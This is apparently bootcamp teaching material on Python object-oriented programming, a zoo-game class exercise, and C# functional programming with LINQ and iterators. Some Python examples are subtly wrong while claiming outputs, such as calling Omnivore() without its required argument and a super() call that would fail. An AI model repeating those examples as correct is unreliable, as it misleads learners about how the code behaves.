Class constructors are special methods that are used to initialize objects of a class. The constructor method is called __init__() and it is automatically called when a new object of the class is created.
Here’s an example of a constructor in Python:
class Animal:
def __init__(self, species):
self.species = species
The first parameter passed to a Python constructor (self) is the object that is being created. In the example above, we’ve defined an Animal class with a constructor that takes one extra argument: species. When a new Animal object is created, the constructor is called and the species property is set.
Object instantiation is the process of creating a new instance of a class. Let’s create a couple of Animal instances:
cassandraTheLion = Animal("Lion")
bobTheZebra = Animal("Zebra")
We can access the properties and methods of an object using the dot notation. For example:
print(cassandraTheLion.species) # output: Lion
Attributes and methods
Properties are the data members of a class that define the state of an object. We can define properties using instance variables. Instance variables are created using the self keyword and can be accessed from within the class methods. In our Animal class, we have the property: species.
Methods are the functions of a class that define the behavior of an object. We define methods using functions that are defined within the class.
Here’s an example of an instance method in Python:
class Animal:
def __init__(self, species):
self.species = species
def roll_over(self):
return f'{self.species} rolled over'
In this example, we’ve defined the class method roll_over to return a string explaining that the species has just rolled over! This class method can only be accessed from an instance of this class.
Class methods
So far, we’ve just been looking at instance methods, but there’s a class method – when do we want to use each?
- Use a class method when you want to modify the class itself or perform an action that is related to the class as a whole, rather than to a specific instance of the class.
- Use an instance method when you want to perform an action on a specific instance of the class, and when you need access to the instance’s attributes.
Class methods are methods that are bound to the class rather than the instance of the class. This means that they can be called on the class itself, rather than on an instance of the class.
To define a class method in Python, we use the @classmethod decorator:
class Animal:
count = 0
def __init__(self, species):
self.species = species
Animal.count += 1
@classmethod
def get_count(cls):
return cls.count
cassandraTheLion = Animal("Lion")
bobTheZebra = Animal("Zebra")
print(f'Animal population is {Animal.get_count()}')
# Output: "Animal population is 2"
In this example, get_count() is a class method because it is decorated with @classmethod. The cls parameter refers to the class itself and is automatically passed in when we call the method on the class.
Access modifiers
There are no true access control modifiers like public, protected, and private as in other object-oriented languages such as Java. However, one can indicate access so developers know what not to expose.
_before a variable name indicated it’s protected. There’s no name wrangling, so it’s still just as accessible as a public variable. It only serves as an indicator to other developers that the variable should only be accessible to a derived class internally.__before a variable name means it’s private. In the example__stash_locationshouldn’t be accessed outside the class it’s declared. (They can be, by accessing the name-wrangled variable at_Animal__stash_location, but shouldn’t)
class Animal:
def __init__(self, species, _home_location, stash_location):
self.species = species
self._home_location = _home_location
self.__stash_location = stash_location
# public method
def blabbermouth(self):
print(f'The food is stashed {self.__stash_location}')
lenny = Animal('Leopard', 'beside the river', 'up a tree')
print(lenny.species) # Output: Leopard
print(lenny.__stash_location) # AttributeError: 'Animal' object has no attribute '__stash_location'.
lenny.blabbermouth() # Output: The food is stashed up a tree
Here we see the stash location isn’t able to be directly accessed outside of the class (thanks to name wrangling but developers should see the indicator and know not to try). Below is an example of using protection to indicate variable access:
class ForgetfulAnimal(Animal):
def __init__(self, species, home_location, stash_location):
Animal.__init__(self, species, home_location, stash_location)
def remember_where_home_is(self):
print(f'The {self.species} remembers it\'s home is {self._home_location}')
jerry = ForgetfulAnimal('Fox', 'in a bush', 'in the same bush')
jerry.remember_where_home_is() # Output: The Fox remembers its home is in a bush
By protecting _home_location, we indicate to developers we don’t want them directly accessing it, e.g. print(lenny._home_location), even though it would work.
Inheritance
Inheritance allows us to create specialized classes without having to rewrite code by deriving new classes from existing ones. This enables us to reuse code, organize classes in a hierarchy, and define common functionality in a single place, making our code more efficient and organized.
To inherit from a base class in Python, we use the syntax class DerivedClassName(BaseClassName):. Here is an example:
class Animal:
def __init__(self, species):
self.species = species
self.food = 0
class Carnivore(Animal):
def carnivore_info(self):
print("This animal eats meat. ")
class Herbivore(Animal):
def herbivore_info(self):
print("This animal eats plants. ")
In this example, Animal is the base class, and Carnivore and Herbivore are derived classes. Carnivore and Herbivore inherit the __init__ method from Animal and set new methods: carnivore_info and herbivore_info.
Python supports multiple inheritance, meaning a child class inherits from multiple parent classes, as in the below.
class Omnivore(Carnivore, Herbivore):
pass
dog = Omnivore()
dog.carnivore_info() # This animal eats meat.
dog.herbivore_info() # This animal eats plants.
Super
The super() method in Python is used to call a method in a parent class from a child class
class ChildClass(ParentClass):
def __init__(self, arg1, arg2, ...):
super().__init__(arg1, arg2, ...)
# rest of the child class's code
In this example, ChildClass inherits from ParentClass. When we call super().__init__(arg1, arg2, ...), we are calling the __init__() method of ParentClass with the same arguments that were passed to ChildClass’s __init__() method. This initializes any attributes or properties that were defined in ParentClass.
When we have multiple inheritance, the super() method can be a little more complicated to use. This is because we need to specify the parent class we want to call the method on.
class Omnivore(Carnivore, Herbivore):
def info(self):
super(Carnivore, self).carnivore_info()
super(Herbivore, self).herbivore_info()
dog = Omnivore()
dog.info() # This animal eats meat. This animal eats plants.
MRO
Method Resolution Order (MRO) is the order in which Python looks for methods and attributes in a hierarchy of classes. It is used to determine which method or attribute will be used when there are multiple classes in a hierarchy that define the same method or attribute.
The MRO can be accessed using the mro() method on a class. For example:
class A:
pass
class B(A):
pass
class C(A):
pass
class D(B, C):
pass
print(D.mro())
In this example, we have four classes A, B, C, and D. B and C both inherit from A, and D inherits from both B and C. When we call D.mro(), Python will use the C3 linearization algorithm to determine the MRO.
The output of this program will be:
[<class '__main__.D'>, <class '__main__.B'>, <class '__main__.C'>, <class '__main__.A'>, <class 'object'>]
When a method is called on an instance of D, Python will look for that method first in D, then B, then C, then A, and finally the object prototype.
Class Decorators
Class decorators are functions that take a class as input and return a modified class as output. They are applied to a class using the @decorator syntax. Here is an example of a class decorator:
def four_legged(cls):
cls.legs = 4
return cls
@four_legged
class Animal:
def __init__(self, species):
self.species = species
In this example, the four_legged function takes a class (cls) as input, adds a new attribute to it, and then returns the modified class. The @four_legged syntax applies the decorator to the Animal class.
Now, Animal has a new attribute called four_legged with the value 4.
Why use class decorators?
- Adding new attributes or methods to a class
- Modifying existing attributes or methods of a class
- Restricting access to a class or its attributes or methods
- Implementing mixins
Setters and Getters
Say we want to automatically store a label’s text in upper case regardless of input case, how do we do that? Consider the following version of Label:
class Label:
def __init__(self, text, font):
self.set_text(text)
self.font = font
def get_text(self):
return self._text
def set_text(self, value):
self._text = value.upper() # Attached behavior
We’re providing a getter and a setter for the protected variable _text. Now we can get and set the value of this protected variable, without referencing it directly (remember we’re trying to dissuade developers from doing this):
from label import Label
label = Label("Fruits", "JetBrains Mono NL")
print(label.get_text()) # Output: FRUITS
label.set_text("Vegetables")
print(label.get_text()) # Output: VEGETABLES
This is similar to the way other OOP languages would modify the getting and setting of variables, however, there’s a more Pythonic way!
class Employee:
def __init__(self, name, birth_date):
self.name = name
self.birth_date = birth_date
@property
def name(self):
return self._name
@name.setter
def name(self, value):
self._name = value.upper()
Which creates a readable-writable variable, _name. We can use it like normal:
from employee import Employee
john = Employee("John", "2001-02-07")
print(john.name) # Output: JOHN
john.name = "John Doe"
print(john.name) # Output: JOHN DOE
We should only use properties when you need to process data on getting or setting, to avoid overusing them.
Interfaces and abstraction
In object-oriented programming, interfaces and abstraction are important concepts that help us to create more modular, maintainable, and extensible code.
Interfaces
An interface is a contract that specifies a set of methods that a class must implement. It defines a common set of methods that objects of different classes can use. In Python, interfaces are not explicitly defined like in some other programming languages, but we can use the abc module to create abstract base classes that define interfaces.
Here is an example of an abstract base class that defines an interface:
from abc import ABC, abstractmethod
class MyInterface(ABC):
@abstractmethod
def method_one(self):
pass
@abstractmethod
def method_two(self):
pass
In this example, MyInterface is an abstract base class that defines an interface with two abstract methods, method_one, and method_two. Any class that inherits from MyInterface must implement these two methods.
Abstraction
Abstraction is the process of hiding the implementation details of a class and exposing only the relevant information to the client. It is a way of reducing complexity and increasing modularity. We can use abstract classes to implement abstraction.
Here is an example of an abstract class that implements abstraction:
from abc import ABC, abstractmethod
class MyAbstractClass(ABC):
def method_one(self):
print("This is method one.")
@abstractmethod
def method_two(self):
pass
In this example, MyAbstractClass is an abstract class that defines two methods, method_one and method_two. method_one is a concrete method that has an implementation, while method_two is an abstract method that has no implementation. Any class that inherits from MyAbstractClass must implement method_two.
Difference between Interfaces and Abstraction
The main difference between interfaces and abstraction is that an interface specifies only the methods that a class must implement, while abstraction hides the implementation details of a class and exposes only the relevant information to the client.
In other words, an interface defines a contract that a class must follow, while abstraction defines a way of reducing complexity and increasing modularity by hiding implementation details.
Interfaces are useful when we want to define a common set of methods that objects of different classes can use, while abstraction is useful when we want to define a class with some common functionality and leave the implementation details to the subclasses.
Polymorphism
Polymorphism is the ability of objects of different classes to be used interchangeably. This is achieved through method overriding and interfaces. When a method is called on an object, Python determines the appropriate method to call based on the type of the object.
Here is an example:
class Animal:
def speak(self):
pass
class Dog(Animal):
def speak(self):
return "Woof!"
class Cat():
def speak(self):
return "Meow!"
def animal_speak(animal):
print(animal.speak())
dog = Dog()
cat = Cat()
animal_speak(dog) # Output: Woof!
animal_speak(cat) # Output: Meow!
In this example, animal_speak is a function that assumes that it has been given an object with a speak method. Therefore animal could be a Dog, Cat, or anything else that derives from Animal or has a speak method – and Python calls the appropriate speak method based on the type of the object.
Object oriented design patterns
Design patterns are common ways of solving problems in software development. Each pattern is a structure that can be followed in your own code, that you implement for your specific situation. Following established design patterns is advantageous because:
- in general they have evolved as best practice, and so avoid the need for you to solve every problem anew – although “best practice” changes over time so some established patterns fall out of favour; and
- other developers will probably be familiar with the patterns so it will be easier for them to understand and maintain your code.
Although design patterns aren’t specifically tied to object oriented programming, most of the common design patterns that have arisen fit the OOP paradigm. The following are some common OOP design patterns.
-
Singleton: This pattern ensures that there is only ever one instance of a class. This could be important if your application needs a single shared configuration object or an object manages access to an external resource. This would be implemented by:
- Having a static property in the class that can hold the singleton
- Making the class constructor private so that new objects of that class cannot be created
- Having a static public method that is used to access the singleton; if the shared object doesn’t exist yet then it is created
-
Factory: This is a pattern for creating objects that share an interface, without the caller needing to know about the various classes that implement that interface. For example, a factory pattern for creating objects that have the interface
Productcould look like:- Two classes that implement
ProductarePenandBook - The interface
ProductFactoryhas the methodcreate_product(), which creates and returnsProductobjects - The class
PenFactoryimplementsProductFactory, and itscreate_product()method creates and returns a newPen - The class
BookFactoryimplementsProductFactory, and itscreate_product()method creates and returns a newBook - If code elsewhere in the application is given a
ProductFactoryfor creating products, it doesn’t need to know what the products are or be told when new products are created
- Two classes that implement
-
Model-View-Controller: You’ll be familiar with the MVC pattern from the Bootcamp Bookish exercise; it’s a very common way to structure user interfaces.
- Model objects contains the data that is to be displayed (e.g., an entity that has been fetched from a database)
- The View is a representation of the Model to the user (such as a table or graphical representation)
- The Controller processes commands from the user and tells the Model objects to change appropriately
-
Adapter: This pattern would be suitable for the Bootcamp SupportBank exercise, in which you had to process data from files in different formats (CSV, JSON and XML). An adapter is a class that allows incompatible interfaces to interact. In the case of SupportBank, you might decide that:
TransactionReaderis an interface that has the methodload_transactions(), which returns an array ofTransactionobjects- There are three implementations of
TransactionReader, each of which knows how to parse its particular file type, convert values where necessary and produceTransactionobjects - Note that you might use a Factory pattern to create the
TransactionReaders, so it’s easy to add support for new file types in future
Strengths of OOP
The following are strengths of the object oriented programmming paradigm.
Abstraction refers to the fact that object oriented code hides information that you don’t need to know, so if you’re using an object all you know about it is its publicly visible characteristics. Your code doesn’t know about how the object’s data and methods are implemented. This is especially clear when dealing with interfaces – code that interacts with an interface knows only the contract that the interface publishes, and that interface might be implemented by lots of different classes that have completely different structures and behaviour.
Encapsulation refers to the fact that the data and behaviour of an object are tied together into a single entity. If you think about programming without encapsulation, if you have a simple data structure with a set of fields in it and then want to run a function on it, you need to make sure that you find the function that correctly handles that specific data structure. With encapsulation, you just call the object’s own method.
Polymorphism refers to the fact that an object can be interacted with as if it were an instance of an ancestor class, while its behaviour will come from its actual class. When a new descendent class is defined with its own implementation of ancestor class methods, code that interacts with the base class will automatically call the new implementations without having to be updated.
Further reading:
- Reflection: It allows developers to examine and modify the structure and behavior of an object at runtime.
- Metaclass: A class that defines the behavior of other classes. Metaclasses allow developers to customize the behavior of classes at runtime.
Exercise Notes
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object-oriented, event-driven or procedural)
Zooville Saga
Getting started
This exercise is to give you some practice working with classes, objects, and inheritance, where the child objects can have specific methods which call more general methods of the parent object(s).
You have been assigned to a team that’s creating the next big thing: Zooville Saga! Your job is to create the basic data structure for the animals. They each have a hunger meter (out of 100), a name, and a species. They will also each need a method that’s called whenever the player feeds them that feeds it and lets the player know which animal was fed and how full it is (just on the console will do).
Once you’ve gotten the basics ready, make some animals! How about a zebra and a lion?
Here’s a starting point:
class Animal:
def __init__(self, name, species):
# ...
def feed(self):
# ...
Carnivores and herbivores
The team member working on the UI has hooked up your code to their UI and the players are delighted! But a game designer has told you that they need something else to make it an actual game (who’d have thought?).
The zoo starts with £4000, and animal feed costs different amounts depending on what type of food the animal eats! Herbivore feed costs £200 and carnivore feed costs £500.
Create herbivore and carnivore classes and link them to your animal class, then add their own feed_herbivore_food and feed_carnivore_food methods. Then, make some more animals in addition to your zebra and lion… how about a chinchilla and a ferret?
Your zoo finances are tracked here:
class Zoo:
cash = 4000
def spend(self, amount):
if (self.cash < amount):
raise Exception("Not enough money!")
self.cash -= amount
print(f'Remaining funds: {self.cash}')
my_zoo = Zoo()
Food types
The game producer is here and has asked another thing of you. In order to make the animal animations more appropriate, they need to eat different things depending on the animal, and then the message the player receives should be appropriate to the food too!
Oh dear… that means that the zebra is a herbivore that eats grass, the chinchilla a herbivore that eats fruits and seeds, the lion a carnivore that eats large prey, and the ferret a carnivore that eats small prey.
For some reason, you’ve been told the only difference is the graphic – i.e. the food_type class variable that you’ll need to add – even though in reality lion food would probably cost more than ferret food…
You should have everything you need to implement this step of the exercise.
Animal creation
Oh no! A freak thunderstorm blew up exactly the part of the code that wired up animal creation! And the person who originally wrote the code is on holiday! What a disaster. It’s up to you to write it again.
You have a class that creates animals, but not of any particular species:
class AnimalCreator:
def create_animal(self, animal_type, name):
animal = animal_type(name)
return animal
def create_lion(self, name):
# Implement me
...
Add methods onto AnimalCreator for each of Zebra, Lion, Chinchilla, and Ferret.
Functional Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading discusses functional programming as a useful approach and demonstrates how it can be used for common problems.
S1
create logical and maintainable code
The exercises get the learner to use functional programming to solve a set of problems in a logical and maintainable way.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The reading goes into functional programming in depth, and the workshop includes an exercise wherein they refactor a existing imperative solution to fit a functional paradigm. The reading also summarises the following paradigms including discussing the approach to use with each: procedural, object-oriented, functional, event driven.
Functional Programming
- Understand what Functional Programming is and why it’s useful
- Learn the common Functional Programming techniques in C#
- Understand the LINQ ecosystem
Functional Programming is a style of programming in the same way as Object Oriented Programming is a style of programming. Writing great functional programs requires a slight mindset shift compared to the procedural (step-by-step) programming approach that comes naturally to most people, but it’s a powerful concept and one that you will already have used in some of the C# coding you have done to date.
What is Functional Programming?
Functional Programming is a programming style where you think primarily in terms of functions, in the mathematical sense of the word.
A mathematical function is something that takes some inputs, and produces an output. Importantly that’s all it does – there are no side effects such as reading data from a web page, writing text to the console or modifying some shared data structure. In the absence of such side effects, the only thing that can influence the function’s behaviour is its inputs – so given a particular combination of inputs, we will always get back precisely the same outputs. A function that has these properties is called a pure function.
Functional programming is all about using pure functions as the building blocks of a program. Consider the following procedural (non-functional) piece of code:
static void Main()
{
int[] input = {1, 2, 3, 4, 5, 6, 7, 8, 9, 10};
var list = new List<int>();
foreach (int i in input)
{
if (i % 2 == 0)
{
list.Add(i);
}
}
var output = list.ToArray();
}
This code takes an input array of integers, and produces an output array containing all the even numbers.
We call this code “procedural” because it defines a procedure for the computer to follow, step by step, to produce the
result. We are talking to the computer at a detail level, specifying precisely which numbers to move around. We are also
creating data structures that are modified as the program executes (the list).
Consider the functional alternative, which is to perform all this using pure functions:
static void Main()
{
int[] input = {1, 2, 3, 4, 5, 6, 7, 8, 9, 10};
var output = input.Where(i => i % 2 == 0).ToArray();
}
This version is shorter. But that is not its main selling point. The real benefit is that we’re talking at a much more abstract level about what we want the program to achieve, rather than what we want it to do step by step. You can read the second line of code fairly directly:
- Take
input - Apply a filter to it
- The filter is “number is even”
- Convert the result to an array
Deep inside the computer’s CPU it will still be doing pretty much the same operations as the previous version, but we
don’t need to know that – it’s a level of detail we don’t care about and it might not even be true. In the more general case where we don’t know the concrete type of input (we might
define it just as IEnumerable<int>, for instance), it may be a data structure that intrinsically supports parallel
programming and is in fact doing the filtering on a multitude of different threads. We don’t care, because we’re talking
at a much higher level about what we want to achieve (filtering, via the Where method), rather than how we want to
achieve it (a foreach loop, or perhaps some cunning multithreaded processing).
The benefits of Functional Programming
The example above is well representative of the benefits of functional programming. We can summarise these as follows:
- Readability. By expressing our intentions at a higher level than in the procedural style, we can show our intent.
- Conciseness. By the same token, we can implement the same functionality in fewer lines of code. Fewer lines means fewer bugs (certainly fewer characters you can mistype), so provided we retain readability conciseness is a good thing.
- Intrinsic support for parallelism. Even if there’s no magic parallelism happening behind the scenes, functional programming is inherently well suited to multithreaded computing and carrying out different work strands in parallel. This is because its focus on pure functions means that we generally have immutable data structures – that is, data structures whose contents never change. As pure functions do not modify any state of the program, two functions never try to modify the same shared state concurrently, thus avoiding race conditions.
Data not changing doesn’t mean we can’t perform interesting computations. We can create new data structures which are
different from the original ones, but we avoid modifying
those that we have already created. In the examples above the input and output lists were never modified in either
case, but the procedural code had a listvariable that was modified, and the functional style eliminated this.
The limitations of Functional Programming
Clearly, there are some spheres in which Functional Programming fits naturally and makes obvious sense. For instance,
complex banking calculations will naturally fit the functional pattern because they are all about performing
calculations on data. Even less obvious programs generally have elements which can be expressed more clearly and
concisely in the functional style – a large proportion of for and foreach loops could be replaced with functional
alternatives, as in the example above.
However, strict adherence to Functional Programming principles leads to challenges that make it harder to write many programs. For instance, if side effects are outlawed how can we read user input or write files to disk? Truly functional languages have workarounds for this that “hide” the side effect behaviour in a way that allows you to treat absolutely everything as an apparently pure function call.
The great thing about languages like C# is that they provide support for functional concepts when useful, but still let
you use the procedural style when that makes more sense. Hence you can use Console.WriteLine and accept that it’s not
very functional in style, but couple it with a neat series of chained function calls to calculate the value to write.
The golden rule is as always: look for the programming style that lets you write a given bit of code in the simplest and most expressive manner possible. That’s often, but certainly not always, a functional style.
Immutable data structures
We mentioned above the benefits of avoiding changes to data. The best way to ensure this guideline is followed is to
create immutable data structures – ones that cannot be changed. In C#
this is just a case of ensuring that all fields are set in the constructor, and cannot be modified subsequently (so
no set on properties, no public fields, and the public methods on the class should never modify its private
variables).
It is worth noting that the vast majority of common classes in the .NET libraries are not immutable. For
example List<T>, Dictionary<TKey,TValue>, etc. This is largely because .NET is not always well optimised for
immutability (creating new objects is relatively expensive), and so using mutable data structures will achieve better
performance if you’re doing a lot of operations.
However, where you are not doing anything performance critical and want immutability, you are not stuck with creating
your
own classes. The secret is to use an appropriate interface that shows your intent to be immutable and prevents code
from changing data when you don’t want it to. So for instance you may well create a List<int>, but if you don’t need
to subsequently change it you should use IEnumerable<int> in your code – an interface which supports iterating over
the members of the list, but not making changes to it. Thus you get the benefit of using immutable data structures in
most of your code, without losing the flexibility to, for instance, take advantage of mutation when initially creating the
list.
Iterator blocks
Iterator blocks are a powerful way to create immutable lists of data dynamically, on demand. This can be a useful technique to bridge the procedural and functional styles.
Here’s an iterator block that generates an infinite stream of even numbers:
public IEnumerable<int> Evens
{
get
{
int next = 0;
while (true)
{
yield return next;
next += 2;
}
}
}
The magic is in the yield return. Every time someone tries to examine the next integer in the list, this method will
be executed until it hits a yield return, at which point it will provide that value to the caller and pause until more
of the list is read.
You can use this in any code that takes a list. For example to add up the first 10 even numbers:
var sum = Evens.Take(10).Sum();
(The functional style again – we could have implemented the same thing more verbosely with a for or foreach loop)
Needless to say you should never run this:
var infiniteSum = Evens.Sum();
Since Evens represents an infinitely long list of numbers, this code will never complete. (Or more likely will hit
an overflow exception when the sum becomes too large for an int.)
Iterator blocks are not just for infinite lists. Here’s one that reads a file line by line, naturally stopping when the file has been entirely read:
private IEnumerable<string> ReadLines(string filename)
{
using (var reader = new StreamReader(filename))
{
while (!reader.EndOfStream)
{
yield return reader.ReadLine();
}
}
}
It’s worth understanding what’s going on under the cover, so you can correctly determine how a program will execute. Consider the following:
var lines = ReadLines(filename);
Console.WriteLine(lines.Take(1));
Console.WriteLine(lines.Take(1));
What does this do? The answer is that it prints the first line of the file, twice. It does not print the first two
lines. It also carries out the processing involved in reading the file twice, so there are, in total, two
calls to new StreamReader, and so on.
Why does this happen? When you define an iterator like this, behind the scenes the compiler creates a class which
implements IEnumerable<string>. The lines variable in the example is an instance of this class. When you try to
iterate over this enumerable, for example via a foreach or one of the LINQ methods (which themselves use foreach
behind the scenes), .NET invokes this class’s GetEnumerator method. This returns a new instance
of IEnumerator<string>, which again has been auto-generated by the .NET compiler and implements the body of
the ReadLines method. Thus the two separate calls to Take above both create an instance of the enumerator, and it’s
that instance that has the bulk of the file-reading behaviour in it – hence this code gets executed twice.
It is relatively rare that this is the behaviour you actually want.
-
If this is the output you want, you probably don’t want to actually read the file twice. The standard pattern to prevent this is to add a
.ToList()to the line that createslines. That way you fully evaluate the iteration once, and use the regular list of results at the end. -
If you actually want to return the first line, and then the second line, you’ll need to implement this explicitly. For example:
var firstTwoLines = ReadLines(filename).Take(2).ToList(); Console.WriteLine(firstTwoLines[0]); Console.WriteLine(firstTwoLines[1]);
Lazy evaluation
The iterator block examples used above are an example of lazy evaluation. This is a useful concept in functional programming and allows you to, for example, implement infinite lists, or just avoid executing expensive code until it’s strictly necessary.
Lazy evaluation can help reducing coupling in your code. Coupling is where one module depends on another module’s code. Consider the infinite list of even numbers; without using lazy evaluation, you would need to pass the number of even numbers required into the method as a parameter. You have to complicate your even number code (albeit only slightly), to take into account the requirements of the caller. Consider what happens if, rather than taking the first 10 even numbers, you want to ask for “all the even numbers less than 100”? That requires different code in your method – the change to how you use the list of numbers has caused a change to the code that creates the list. Lazy evaluation via the iterator block avoids this – you just implement an infinite list, and let the calling code deal with the consequences.
There are two risks to bear in mind. Firstly, you might accidentally try to consume an infinite list. While in many
cases your list won’t be infinite, so this concern won’t apply, you might still run into the “multiple evaluation”
problem (the example above where we accidentally create the StreamReader twice).
Secondly, you lose control over precisely when your code gets executed. When it’s just generating a list of numbers
that’s fine. But suppose you had some other code that created the file whose lines are read by ReadLines. The
behaviour of the ReadLines iterator will vary depending on whether you create the file before, during or after you do
a foreach over the output from ReadLines – and this will happen at some arbitrary time, outside of the control of
the code in the ReadLines method. There are new and unusual failure cases to consider, such as what happens if the
file gets deleted half way through the operation. If you’re building some code that uses lazy evaluation, make sure you
think about what will happen when the code actually executes, not just when you call into the iterator block in the
first place.
LINQ
We have used several examples of LINQ methods in the examples above, and you have probably used it in your earlier programming as well. Let’s briefly review what LINQ actually is.
LINQ stands for Language INtegrated Query. It was originally used mostly for providing a more fluent language for reading from databases, akin to the Structured Query Language used by database engines such as Microsoft SQL Server. However, it rapidly evolved into a more general functional approach to dealing with lists of data in C#.
LINQ consists primarily of a library of methods on IEnumerable<T>. These are all functional in nature (they don’t
allow side-effects). The most common and most useful are:
Where– filter a listTakeandSkip– use or discard the first n elements in the listFirstandLast– pick the first or last element in the listCount– count how many elements there are in the list (optionally only those matching some condition)Contains– test whether a list contains a particular valueSelect– create a new list by applying some operation to each element in the original list, in turnAggregate– iterate over the list maintaining a “running total” type resultGroupBy– group the elements in a list into sub-groups based on some criterionOrderBy– create a new list containing the elements of this list sorted into some orderToList,ToArrayandToDictionary– convert this list into aList<T>, array, orDictionary<TKey,TValue>
There are many more. Most of these are fairly straightforward and you can see how they work just by playing about. We’ll
consider Aggregate and GroupBy in a bit more detail below since they’re harder to get to grips with.
Those familiar with similar concepts in other programming languages, or mathematics, may recognise Where as
filter, Select as map and Aggregate as fold.
Note that in the descriptions above, we have referred to “lists”. In fact, there is nothing special about a “list” in
this context – we mean anything that implements IEnumerable<T>. That might be a List<T>, or it might be some
special
object that represents a database access layer. It might even be an array, since the compiler recognises arrays as
implementations of IEnumerable<T>.
Aggregate
The Aggregate operation (also known as fold, or fold left) is used to apply some operation to each element in
turn, maintaining a “running total” as you go. The final result is the value of that running total at the end of the
list.
Here’s an example of how to add up all the integers in a list (although note that in practice you would use the
equivalent LINQ method Sum!):
var sum = list.Aggregate(0, (acc, v) => acc + v);
To break this down:
- The
0is the “seed” – the starting value of our running total. If there are no elements in the list, this is the value that gets returned. - The
(acc, v) => acc + vis our aggregation function. Here it’s a lambda expression, but it could be any method reference. This gets executed once for each item in the list in turn; for the first item we pass in0foraccand the first item in the list asv; then we pass in the result of that call asaccfor the next item in the list, and so on.
This can be a useful and concise way of expressing certain operations on lists. It’s a way of squishing all the values in the list down into a single result, taking just one element at a time.
GroupBy
GroupByallows you to create subsets of a list based on some criteria. For example, consider the following list:
var apples = new List<Apple>
{
new Apple { Colour = "Red", Poisoned = true},
new Apple { Colour = "Red", Poisoned = false},
new Apple { Colour = "Green", Poisoned = false}
};
Suppose you wanted to group the apples together by colour. You would achieve this as follows:
var groups = apples.GroupBy(apple => apple.Colour);
Console.WriteLine(groups.Count());
var redApples = groups.Single(grouping => grouping.Key == "Red");
Console.WriteLine(redApples.Count());
The first WriteLine will print “2” – there are two groups, one of red apples and one of green. The second WriteLine
will print “2” as well – there are two apples in the red group.
The return value fromGroupBycan be a little confusing. It’s anIEnumerable<IGrouping<TKey,TSource>>. In other words,
a “list of groupings”. Each “grouping” has aKeyproperty which returns the key value that caused all the items in that
grouping to be grouped together. Confusingly there’s noValuesproperty or equivalent – theIGroupingitself
isIEnumerableand hence you just iterate over the grouping itself to see its contents:
Console.WriteLine(redApples.Key);
foreach (var apple in redApples)
{
Console.WriteLine(apple.Poisoned);
}
GroupBy is often most useful in conjunction with ToDictionary, since you can use it to create a lookup table:
var applesLookup = apples
.GroupBy(apple => apple.Colour)
.ToDictionary(grouping => grouping.Key, grouping => grouping);
Console.WriteLine(applesLookup["Red"].Count());
Note that the ToDictionary call needs two things, a way to work out the dictionary key (the same as the grouping key
in this case), and then a way to work out the dictionary values (here, the grouping itself, i.e. the list of apples of
this colour). The grouping => grouping can in fact be omitted in this case – using the contents of the input list as
the values in the dictionary is the default behaviour.
Query comprehension syntax
The LINQ examples we have used here are written in standard C# syntax. There is an alternative “query comprehension syntax” which endeavours to look rather more like the SQL typically used to query databases. So you could replace this:
var poisonedRedApples = apples.Where(apple => apple.Colour == "Red").Select(apple => apple.Poisoned);
with this:
var poisonedRedApples =
from apple in apples
where apple.Colour == "Red"
select apple.Poisoned;
This rarely adds significantly to readability, but might be recommended by some coding standards. You should at least be aware of the existence of this syntax, so you can understand it if you see it.
Other things you can use LINQ on
As mentioned earlier, LINQ is not restricted to use on simple C# data structures such as lists. One classic use case is
in talking to SQL databases, via “LINQ to SQL”. Given some suitable db object representing your database, and assuming
you have a Users table, you could write this:
db.Users.Where(user => user.Name == "John")
.Select(user => user.LastLogin);
For all intents and purposes, this works in exactly the same way as the same LINQ operators on a list.
However, behind the scenes something more subtle is going on. Using list operations would require fetching the
entire Users table from the database into memory, which is potentially a very expensive operation. SQL databases allow
much more efficient operations, such as SELECT LastLogin FROM Users WHERE Name = 'John'. The above C# will actually be
translated by LINQ to SQL into this efficient SQL query, rather than being executed as a list operation.
How does this work? In short, because the Where method in this case (which is actually on IQueryable<T>,
not IEnumerable<T>) doesn’t take a Func<User,bool> as you might expect, but an Expression<Func<User,bool>>.
The Expression type tells the compiler to pass the C# code expression user.Name == "John" into the method, instead of
evaluating that expression and creating a function as instructed by the lambda expression. The Where method can then
pick apart this C# code and convert it into the equivalent database command.
Inevitably this limits the expressions you’re allowed to pass in (you must use a simple lambda expression such as the example, not a more complex method call). But it’s an impressively powerful feature.
Further reading
Microsoft Virtual Academy’s A Guide to Object-Oriented Practices course has a section on Functional Concepts which covers some of this material.
Learning C# 3.0 has some slightly dated material on LINQ in Chapter 21.
Head First C# provides a more up-to-date examination of LINQ in Chapter 14, although focussing primarily on the “query comprehension syntax”.
Other programming paradigms
A programming paradigm is a way of structuring and expressing the code that implements a software development solution. This module has been focused on the functional programming paradigm, and it should be clear how that differs from other ways of programming that you’re familiar with. There are many other programming paradigms, but the following are the most important at this stage of your learning.
- Procedural
- Code is structured as a set of procedures
- This is a form of imperative programming, which means that the steps that the computer needs to follow are expressed in order
- In procedural programming, you approach a problem by deciding how the necessary logical steps should be divided up
- This used to be the dominant programming paradigm, before the widespread adoption of object-oriented programming
- Object-oriented
- Code is structured using classes and objects
- As explored in the Object-Oriented Programming module, some of the strengths of this approach are:
- Encapsulation of an object’s properties (data) and behaviour (methods) into a single entity
- Abstraction, which means hiding details of an object’s implementation behind its interface
- Inheritance of properties and methods from an ancestor class
- Polymorphism, through which an object can be interacted with as if it were an instance of an ancestor class, while it behaves according to its actual class
- In object-oriented programming, you approach a problem by dividing it up into entities (objects) that have particular properties and behaviour
- This is a very popular programming paradigm for general-purpose software development, particularly as there are OO patterns for many common situations – e.g., MVC (Model-View-Controller) is an OO pattern for application development
- Functional
- As this module has explored, code is structured using functions
- As much as possible, functions are pure and do not have side effects (input/output are exceptions to this)
- Programs are made up of functions composed together so that the output of one is the input for another
- This can make programs more readable
- In functional programming, you approach a problem by breaking down the computations into stateless (pure) functions comprised of other functions
- Functional programming is especially suited to complex manipulation of large amounts of data
- As this module has explored, code is structured using functions
- Event driven
- Code is structured as units that are executed in response to particular events
- We will see some event driven programming in the Further JS: the DOM and Bundlers module, because the JavaScript code that runs in a web browser is executed in response to events (e.g., when a button is clicked or an API call responds)
- In event driven programming, you approach a problem by identifying the events and defining the response to each one separately; the important concept to keep in mind is that the “flow” of the program logic is controlled by external events
- This is particularly suited to game development and device drivers
